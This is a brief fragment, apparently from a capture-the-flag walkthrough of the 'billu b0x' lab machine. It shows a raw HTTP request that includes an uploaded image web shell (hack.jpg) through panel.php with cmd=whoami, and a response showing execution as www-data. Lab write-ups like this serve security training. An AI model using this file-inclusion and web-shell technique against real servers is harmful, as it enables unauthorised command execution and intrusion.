 POST /panel.php?cmd=whoami HTTP/1.1
Host: 192.168.43.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://192.168.43.141
Connection: close
Referer: http://192.168.43.141/panel.php
Cookie: PHPSESSID=ce30vcqvice8nl0jabn8t3hjc1
Upgrade-Insecure-Requests: 1
load=/uploaded_images/hack.jpg&continue=continue
Welcome to billu b0x
Show Users
continue
This Straw Hat
Is Entrusted To You
GIF89a www-data